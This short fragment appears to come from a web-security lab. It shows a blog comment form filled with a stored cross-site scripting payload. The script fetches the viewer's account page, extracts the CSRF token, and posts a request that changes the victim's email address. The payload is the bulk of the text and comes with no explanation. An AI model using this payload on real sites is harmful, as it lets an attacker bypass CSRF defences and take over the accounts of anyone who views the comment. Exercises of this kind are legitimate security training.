 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse(){
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/my-account/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com');
};
</script>
Name:
hftamayo1
Email:
hftamayo@hacker.com
Website:
Post Comment